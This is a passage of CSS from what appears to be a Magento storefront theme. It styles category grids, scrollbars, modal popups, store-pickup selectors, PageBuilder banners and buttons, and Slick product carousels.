.ox-cats.owl-carousel .ox-cat {
  height: 100%;
}
/* vertical grid */
.ox-cats--v {
  display: flex;
  flex-direction: column;
  --cols: 100% !important;
  row-gap: 4px;
}
/* rounded style */
.ox-cat--rounded .ox-cat__img {
  height: 100%;
  width: 100%;
  object-fit: cover;
  position: absolute;
}
.ox-cat--rounded .ox-cat__img-holder {
  height: 0;
  padding-bottom: 100%;
  border-radius: 50%;
  overflow: hidden;
}
.ox-cat--rounded .ox-cat__inner {
  background-color: transparent;
  padding: 0;
}
/* horizontal item content */
[class*="ox-cat--h"] .ox-cat__inner {
  flex-direction: row;
  align-items: center;
  --ox-cat-padding: 10px;
}
[class*="ox-cat--h"] .ox-cat__name-wrap {
  margin: auto;
}
.ox-cat--h-right .ox-cat__name-wrap {
  margin-right: 0;
  text-align: right;
}
.ox-cat--h-right .ox-cat__count {
  left: 10px;
  right: auto;
}
.ox-cat--h-left .ox-cat__name-wrap {
  margin-left: 0;
  order: -1;
  text-align: left;
}
.scroll-thin-h::-webkit-scrollbar {
  height: 26px;
}
.scroll-thin-h::-webkit-scrollbar-thumb {
  margin: 0 calc(var(--a2-hscrollbar-bw) * -1);
  margin: 0px calc(0 - var(--a2-hscrollbar-bw));
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 8px var(--a2-hscrollbar-thumb);
}
.scroll-thin-h::-webkit-scrollbar-thumb:hover {
  border-width: 8px;
}
.scroll-thin-h::-webkit-scrollbar-track {
  border: var(--a2-hscrollbar-bw) solid transparent;
  border-radius: var(--a2-hscrollbar-br, 0);
  box-shadow: inset 0 0 0 2px var(--a2-hscrollbar-track);
  margin: 0 calc(var(--a2-scrollbar-bw) * -1);
}
.ox-mm-overflow::-webkit-scrollbar,
.product-info-main::-webkit-scrollbar,
.ox-dialog::-webkit-scrollbar {
  width: var(--a2-scrollbar-width, 10px);
  border-radius: var(--a2-scrollbar-br, 0);
}
.ox-mm-overflow::-webkit-scrollbar-thumb,
.product-info-main::-webkit-scrollbar-thumb,
.ox-dialog::-webkit-scrollbar-thumb {
  background-color: var(--a2-scrollbar-thumb);
}
.ox-mm-overflow::-webkit-scrollbar-track,
.product-info-main::-webkit-scrollbar-track,
.ox-dialog::-webkit-scrollbar-track {
  border-radius: var(--a2-scrollbar-br, 0);
  background-color: var(--a2-scrollbar-track);
}
@supports (-moz-appearance:none) {
  .ox-mm-overflow,
  .ox-dialog,
  .product-info-main {
    scrollbar-color: var(--a2-scrollbar-thumb) var(--a2-scrollbar-track);
    scrollbar-width: thin;
  }
}
.css_slider {
  contain: paint;
}
.css_slider_items {
  padding-bottom: 12px;
  overflow-x: auto;
  overflow-y: hidden;
  scroll-snap-type: x mandatory;
  scroll-behavior: smooth;
  display: flex;
  flex-wrap: nowrap !important;
  position: relative;
}
.css_slider_item {
  scroll-snap-align: start;
  max-width: calc(100% / var(--slider-cols, 4));
  flex: 0 0 calc(100% / var(--slider-cols, 4));
}
.is-grabbable {
  cursor: grab;
  -webkit-user-select: none;
  user-select: none;
}
.is-grabbing img {
  pointer-events: none;
}
.is-grabbing {
  cursor: grabbing;
}
.ox-video-wrapper {
  position: relative;
  line-height: 0;
}
.ox-video-stretch {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-video-btn {
  --btn-w: 45px;
  padding: 0;
  margin: 0;
  min-width: var(--btn-w);
  width: var(--btn-w);
  height: var(--btn-w);
  line-height: 0;
  z-index: 2;
}
.ox-video-btn.-top {
  position: absolute;
  right: 0;
  top: 0;
}
.ox-video-btn.-bottom {
  position: absolute;
  right: 0;
  bottom: 0;
}
.ox-video-btn.paused .pause,
.ox-video-btn .play {
  display: none;
}
.ox-video-btn.paused .play {
  display: block;
}
body._has-modal {
  height: 100%;
  overflow: hidden;
  width: 100%;
}
.modals-overlay {
  z-index: 899;
}
.modal-slide,
.modal-popup {
  bottom: 0;
  left: 0;
  min-width: 0;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: visibility 0s .3s, opacity .3s ease;
  transition: visibility 0s .3s, opacity .3s ease;
}
.modal-slide._show,
.modal-popup._show {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity .3s ease;
  transition: opacity .3s ease;
}
.modal-slide._show .modal-inner-wrap,
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}
.modal-slide .modal-inner-wrap,
.modal-popup .modal-inner-wrap {
  background-color: #ffffff;
  box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
  opacity: 1;
  pointer-events: auto;
}
.modal-slide {
  left: 44px;
  z-index: 900;
}
.modal-slide._show .modal-inner-wrap {
  -webkit-transform: translateX(0);
  transform: translateX(0);
}
.modal-slide .modal-inner-wrap {
  height: 100%;
  overflow-y: auto;
  position: static;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: -webkit-transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
  width: auto;
}
.modal-slide._inner-scroll .modal-inner-wrap {
  overflow-y: visible;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.modal-slide._inner-scroll .modal-header,
.modal-slide._inner-scroll .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-slide._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-slide._inner-scroll .modal-footer {
  margin-top: auto;
}
.modal-slide .modal-header,
.modal-slide .modal-content,
.modal-slide .modal-footer {
  padding: 0 2.6rem 2.6rem;
}
.modal-slide .modal-header {
  padding-bottom: 2.1rem;
  padding-top: 2.1rem;
}
.modal-popup {
  z-index: 900;
  left: 0;
  overflow-y: auto;
}
.modal-popup.confirm .modal-inner-wrap {
  max-width: 50rem;
}
.modal-popup._show .modal-inner-wrap {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}
.modal-popup .modal-inner-wrap {
  margin: 5rem auto;
  width: 75%;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  box-sizing: border-box;
  height: auto;
  left: 0;
  position: absolute;
  right: 0;
  -webkit-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: -webkit-transform 0.2s ease;
  transition: transform .2s ease;
}
.modal-popup._inner-scroll {
  overflow-y: visible;
}
.ie11 .modal-popup._inner-scroll {
  overflow-y: auto;
}
.modal-popup._inner-scroll .modal-inner-wrap {
  max-height: 90%;
}
.ie11 .modal-popup._inner-scroll .modal-inner-wrap {
  max-height: none;
}
.modal-popup._inner-scroll .modal-content {
  overflow-y: auto;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding-left: 3rem;
  padding-right: 3rem;
}
.modal-popup .modal-header,
.modal-popup .modal-footer {
  -webkit-flex-grow: 0;
  flex-grow: 0;
  -webkit-flex-shrink: 0;
  flex-shrink: 0;
}
.modal-popup .modal-header {
  padding-bottom: 1.2rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer {
  margin-top: auto;
  padding-bottom: 3rem;
  padding-top: 3rem;
}
.modal-popup .modal-footer-actions {
  text-align: right;
}
.modal-popup.confirm .modal-header {
  display: none;
}
.modal-popup.confirm .modal-content {
  padding-top: 30px;
  text-align: center;
  font-weight: 700;
  font-size: 15px;
  text-transform: uppercase;
}
.modal-popup.confirm .modal-inner-wrap .modal-content {
  padding-right: 30px;
}
.modal-popup.confirm .modal-footer {
  text-align: center;
  padding-bottom: 30px;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  padding: 30px;
}
.modal-popup .modal-footer {
  padding-top: 0;
}
.modal-popup .modal-footer button,
.modal-popup .modal-footer .action-primary {
  min-width: 90px;
  min-height: 40px;
  margin-bottom: 3px;
}
.modal-popup .modal-header {
  padding-bottom: 25px;
  background: #f4f4f4;
}
.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-shadow: none;
  font-weight: 400;
  display: inline-block;
  text-decoration: none;
  position: absolute;
  right: 0;
  top: 0;
  background: #000000;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:active,
.modal-popup .action-close:active,
.modal-slide .action-close:active {
  background: none;
  border: none;
}
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: none;
  border: none;
}
.modal-custom .action-close.disabled,
.modal-popup .action-close.disabled,
.modal-slide .action-close.disabled,
.modal-custom .action-close[disabled],
.modal-popup .action-close[disabled],
.modal-slide .action-close[disabled],
fieldset[disabled] .modal-custom .action-close,
fieldset[disabled] .modal-popup .action-close,
fieldset[disabled] .modal-slide .action-close {
  pointer-events: none;
  opacity: 0.5;
}
.modal-custom .action-close > span,
.modal-popup .action-close > span,
.modal-slide .action-close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 40px;
  color: #ffffff;
  content: "\40";
  font-family: "athlete2";
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  color: inherit;
}
.modal-custom .action-close:active:before,
.modal-popup .action-close:active:before,
.modal-slide .action-close:active:before {
  color: inherit;
}
.modal-custom .action-close:before,
.modal-popup .action-close:before,
.modal-slide .action-close:before {
  width: 40px;
  height: 40px;
  font-weight: normal;
  content: "\40";
  font-family: 'Athlete2';
}
.modal-custom .action-close:after,
.modal-popup .action-close:after,
.modal-slide .action-close:after {
  content: none;
}
.modal-custom .action-close:focus,
.modal-popup .action-close:focus,
.modal-slide .action-close:focus,
.modal-custom .action-close:hover,
.modal-popup .action-close:hover,
.modal-slide .action-close:hover {
  background: var(--a2-main-color);
  transition: all 10ms;
}
.modal-custom .action-close:focus:before,
.modal-popup .action-close:focus:before,
.modal-slide .action-close:focus:before,
.modal-custom .action-close:hover:before,
.modal-popup .action-close:hover:before,
.modal-slide .action-close:hover:before {
  transition: all 10ms;
  color: #000000;
}
.modal-custom .modal-inner-wrap,
.modal-popup .modal-inner-wrap,
.modal-slide .modal-inner-wrap {
  box-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
}
.modal-custom .action-close {
  margin: 25px;
}
.modal-popup .modal-title {
  border-bottom: none;
  font-weight: 800;
  padding: 0;
  padding-bottom: 0;
  font-size: 26px;
  margin-bottom: 0;
  min-height: 1em;
  word-wrap: break-word;
}
.modal-popup .action-close {
  padding: 0;
}
.modal-slide .page-main-actions {
  margin-bottom: -12.9rem;
  margin-top: 2.1rem;
}
.modals-overlay {
  background-color: rgba(0, 0, 0, 0.2);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0;
}
body._has-modal-custom .modal-custom-overlay {
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  width: 100vw;
  z-index: 899;
}
/**
     * @codingStandardsIgnoreStart
     */
#store-pickup.selected-shipping ~ #store-selector {
  display: none;
}
#store-pickup.selected-store-pickup ~ #shipping,
#store-pickup.selected-store-pickup ~ #opc-shipping_method {
  visibility: hidden;
  height: 0;
  overflow: hidden;
}
#delivery-method-selector {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
#delivery-method-selector .action {
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
}
#delivery-method-selector .action.selected {
  background: #ffffff;
}
#delivery-method-selector .action-select-shipping {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}
#delivery-method-selector .action-select-store-pickup {
  border-bottom-left-radius: 0;
  border-left: 0;
  border-top-left-radius: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#store-selector .form-login {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
#store-selector .form-continue {
  margin: 20px 0 0;
}
.location-details .location-name {
  font-size: 18px;
  font-weight: 700;
}
.store-selector-popup .modal-title {
  border-bottom: 0;
}
.store-selector-popup .modal-header {
  padding-bottom: 0;
}
/**
      * @codingStandardsIgnoreStart
      */
#opc-store-selector-popup {
  display: none;
}
#opc-store-selector-popup .block-search {
  float: none;
  width: 100%;
  margin: 0 0 20px;
  padding: 0 0 0;
  border-bottom: none;
}
.modal-content #opc-store-selector-popup {
  display: block;
}
.store-selector-popup-table thead th {
  display: none;
}
.store-selector-popup-table tbody .location .location-name {
  font-size: 18px;
}
.store-selector-popup-table tbody .location + .location {
  border-top: 1px solid #cccccc;
}
.store-selector-popup-table tbody .col-location-details {
  padding-left: 0;
}
.store-selector-popup-table tbody .col-location-details p:last-child {
  margin-bottom: 0;
}
.store-selector-popup-table tbody .col-location-actions {
  padding-right: 0;
  vertical-align: middle;
}
.store-selector-popup-table tbody .col-location-actions .action {
  float: right;
}
.store-selector-popup-empty-query,
.store-selector-popup-no-locations {
  margin: 0 0 20px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.lac-notification-sticky {
  position: relative;
  z-index: 999;
}
.lac-notification-sticky .lac-notification {
  background-color: #373330;
  color: #ffffff;
  font-size: 16px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon {
  float: left;
  margin: 10px 25px 10px 10px;
}
.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img {
  display: block;
}
.lac-notification-sticky .lac-notification .lac-notification-text {
  float: left;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links {
  float: right;
  padding: 15px 0;
}
.lac-notification-sticky .lac-notification .lac-notification-links a {
  color: #ffffff;
  font-size: 14px;
}
.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after {
  background: url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');
  content: ' ';
  display: inline-block;
  height: 12px;
  margin-left: 5px;
  vertical-align: middle;
  width: 12px;
}
@font-face {
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');
  src: url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'), url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype');
}
.pagebuilder-icon,
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  -webkit-font-smoothing: antialiased;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
}
[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-family: 'pagebuilder-font';
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle;
}
.pagebuilder-icon-down:before {
  content: '\f101';
}
.pagebuilder-icon-next:before {
  content: '\f102';
}
.pagebuilder-icon-prev:before {
  content: '\f103';
}
.pagebuilder-icon-up:before {
  content: '\f104';
}
.product-full-width-section {
  padding: .5em 0;
}
.product-full-width-section .block.review-add {
  margin-top: 2.7rem;
}
.page-layout-product-full-width .block.related {
  margin-top: 2.7rem;
}
.page-main-details .product-section-title {
  border-bottom: 1px solid #c6c6c6;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > th {
  border: none;
  padding: 5.5px 30px 10px 0;
}
.additional-attributes-wrapper .additional-attributes > tbody > tr > td {
  border: none;
  padding: 5.5px 5px 10px;
}
.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0;
}
.slick-slider {
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-touch-action: pan-y;
  -ms-user-select: none;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  box-sizing: border-box;
  display: block;
  position: relative;
  touch-action: pan-y;
  user-select: none;
}
.slick-list {
  display: block;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: relative;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}
.slick-track {
  display: block;
  left: 0;
  margin-left: auto;
  margin-right: auto;
  position: relative;
  top: 0;
}
.slick-track:before,
.slick-track:after {
  content: '';
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}
[dir='rtl'] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  border: 1px solid transparent;
  display: block;
  height: auto;
}
.slick-slider .slick-track,
.slick-slider .slick-list {
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.slick-arrow.slick-hidden {
  display: none;
}
.slick-prev {
  left: 2rem;
}
.slick-prev:before {
  content: '\f103';
  padding-right: 5px;
}
.slick-next {
  right: 2rem;
}
.slick-next:before {
  content: '\f102';
  padding-left: 5px;
}
.slick-prev,
.slick-next {
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101;
}
.slick-prev.slick-disabled,
.slick-next.slick-disabled {
  opacity: .2;
}
.slick-prev:hover,
.slick-next:hover {
  background: #fcfcfc;
  border: none;
}
.slick-prev:hover.slick-disabled,
.slick-next:hover.slick-disabled {
  opacity: .2;
}
.slick-prev:hover:before,
.slick-next:hover:before {
  color: #494949;
}
.slick-prev:before,
.slick-next:before,
.slick-prev:after,
.slick-next:after {
  color: #555555;
  font-size: 38px;
  opacity: 1;
}
.slick-prev:active,
.slick-next:active,
.slick-prev:focus,
.slick-next:focus,
.slick-prev:not(.primary),
.slick-next:not(.primary) {
  background: rgba(252, 252, 252, 0.7);
  border: none;
  box-shadow: none;
}
.slick-prev:active:active,
.slick-next:active:active,
.slick-prev:focus:active,
.slick-next:focus:active,
.slick-prev:not(.primary):active,
.slick-next:not(.primary):active {
  box-shadow: none;
}
.slick-dots {
  font-size: 1.4rem;
  line-height: normal;
  letter-spacing: normal;
  display: block;
  list-style: none;
  margin: 0;
  padding: 15px 0;
  text-align: center;
  width: 100%;
}
.slick-dots li {
  cursor: pointer;
  display: inline-block;
  height: 14px;
  margin: 0 5px;
  padding: 0;
  position: relative;
  vertical-align: middle;
  width: 14px;
}
.slick-dots li button {
  background: #ffffff;
  border: 1px solid #cccccc;
  border-radius: 10px;
  box-shadow: none;
  cursor: pointer;
  display: block;
  height: 14px;
  padding: 0;
  text-indent: -99999px;
  transition: .3s;
  width: 14px;
}
.slick-dots li button:hover {
  border: 1px solid #b3b3b3;
}
.slick-dots li button:active,
.slick-dots li button:focus,
.slick-dots li button:not(.primary) {
  box-shadow: none;
}
.slick-dots li.slick-active button {
  background: #1c1918;
}
[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit;
}
[data-content-type='banner'] > [data-element='link']:hover,
[data-content-type='banner'] > [data-element='empty_link']:hover {
  color: inherit;
  text-decoration: inherit;
}
.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  box-sizing: border-box;
  overflow-wrap: break-word;
  word-wrap: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay {
  -moz-transition: background-color 500ms ease;
  -o-transition: background-color 500ms ease;
  -webkit-transition: background-color 500ms ease;
  box-sizing: border-box;
  padding: 30px;
  position: relative;
  transition: background-color 500ms ease;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
  align-items: center;
  display: flex;
  justify-content: center;
}
.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
  max-width: 540px;
}
.pagebuilder-banner-wrapper.jarallax .video-overlay {
  z-index: 0;
}
.pagebuilder-banner-wrapper [data-element='content'] {
  min-height: 50px;
  overflow: auto;
}
.pagebuilder-banner-wrapper .pagebuilder-banner-button {
  -moz-transition: opacity 500ms ease;
  -o-transition: opacity 500ms ease;
  -webkit-transition: opacity 500ms ease;
  margin: 20px 0 0 0;
  max-width: 100%;
  text-align: inherit;
  transition: opacity 500ms ease;
  word-break: break-word;
}
.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%;
}
[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto;
}
[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto;
}
[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
}
[data-content-type$='block'] .block p:last-child {
  margin-bottom: 1rem;
  margin-top: 0;
}
[data-content-type='buttons'] {
  max-width: 100%;
}
[data-content-type='button-item'] {
  max-width: 100%;
}
[data-content-type='button-item'] [data-element='link'],
[data-content-type='button-item'] [data-element='empty_link'] {
  max-width: 100%;
  word-wrap: break-word;
}
[data-content-type='button-item'] [data-element='empty_link'] {
  cursor: default;
}
a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  line-height: 2.2rem;
  font-size: 1.8rem;
  line-height: 1.42857143;
  margin: 0 10px 10px 0;
  padding: 18px 27px;
  color: #000000;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  font-weight: 600;
  box-shadow: none;
  box-sizing: border-box;
  display: inline-block;
}
a.pagebuilder-button-link:visited,
button.pagebuilder-button-link:visited,
div.pagebuilder-button-link:visited {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active {
  color: #000000;
  text-decoration: none;
}
a.pagebuilder-button-link:hover,
button.pagebuilder-button-link:hover,
div.pagebuilder-button-link:hover,
a.pagebuilder-button-link:active,
button.pagebuilder-button-link:active,
div.pagebuilder-button-link:active,
a.pagebuilder-button-link:focus,
button.pagebuilder-button-link:focus,
div.pagebuilder-button-link:focus {
  background: none;
  border: 0;
}
a.pagebuilder-button-link.disabled,
button.pagebuilder-button-link.disabled,
div.pagebuilder-button-link.disabled,
a.pagebuilder-button-link[disabled],
button.pagebuilder-button-link[disabled],
div.pagebuilder-button-link[disabled],
fieldset[disabled] a.pagebuilder-button-link,
fieldset[disabled] button.pagebuilder-button-link,
fieldset[disabled] div.pagebuilder-button-link {
  color: #000000;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn-bg, var(--a2-main-color));
  color: var(--a2-btn-color, #000000);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active,
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus {
  text-decoration: none;
}
a.pagebuilder-button-primary:focus,
button.pagebuilder-button-primary:focus,
div.pagebuilder-button-primary:focus,
a.pagebuilder-button-primary:active,
button.pagebuilder-button-primary:active,
div.pagebuilder-button-primary:active {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-primary:hover,
button.pagebuilder-button-primary:hover,
div.pagebuilder-button-primary:hover {
  background: var(--a2-btn-bg-hover, #000000);
  border: none;
  color: var(--a2-btn-color-hover, #ffffff);
}
a.pagebuilder-button-primary.disabled,
button.pagebuilder-button-primary.disabled,
div.pagebuilder-button-primary.disabled,
a.pagebuilder-button-primary[disabled],
button.pagebuilder-button-primary[disabled],
div.pagebuilder-button-primary[disabled],
fieldset[disabled] a.pagebuilder-button-primary,
fieldset[disabled] button.pagebuilder-button-primary,
fieldset[disabled] div.pagebuilder-button-primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  text-decoration: none;
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0 10px 10px 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  line-height: 2.2rem;
  padding: 18px 27px;
  font-size: 1.8rem;
  border-radius: 0;
  box-shadow: none;
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active,
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus {
  text-decoration: none;
}
a.pagebuilder-button-secondary:focus,
button.pagebuilder-button-secondary:focus,
div.pagebuilder-button-secondary:focus,
a.pagebuilder-button-secondary:active,
button.pagebuilder-button-secondary:active,
div.pagebuilder-button-secondary:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
a.pagebuilder-button-secondary:hover,
button.pagebuilder-button-secondary:hover,
div.pagebuilder-button-secondary:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
a.pagebuilder-button-secondary.disabled,
button.pagebuilder-button-secondary.disabled,
div.pagebuilder-button-secondary.disabled,
a.pagebuilder-button-secondary[disabled],
button.pagebuilder-button-secondary[disabled],
div.pagebuilder-button-secondary[disabled],
fieldset[disabled] a.pagebuilder-button-secondary,
fieldset[disabled] button.pagebuilder-button-secondary,
fieldset[disabled] div.pagebuilder-button-secondary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.pagebuilder-column {
  box-sizing: border-box;
}
[data-content-type='heading'] {
  word-wrap: break-word;
}
[data-content-type='html'] {
  word-wrap: break-word;
}
figure[data-content-type='image'] {
  box-sizing: border-box;
}
figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit;
}
figure[data-content-type='image'] figcaption {
  word-wrap: break-word;
}
[data-content-type='map'] {
  box-sizing: border-box;
  height: 300px;
}
[data-content-type='row'] li.product-item {
  text-align: left;
}
.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px;
}
.pagebuilder-column .widget-product-grid .product-item .price-box {
  word-wrap: break-word;
}
.pagebuilder-column .widget-product-grid .product-item .price-box .price {
  white-space: normal;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
  display: inline-block;
  max-width: 100%;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
  display: inline-block;
  width: auto;
}
.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
  max-width: 100%;
  white-space: normal;
}
.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item {
  display: block;
}
[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child {
  visibility: visible;
}
[data-content-type='products'][data-appearance='carousel'] .product-item-info {
  width: auto;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item {
  display: none;
}
[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child {
  display: block;
  visibility: hidden;
}
[data-content-type='products'][data-appearance='carousel'].center-mode .product-item {
  opacity: .5;
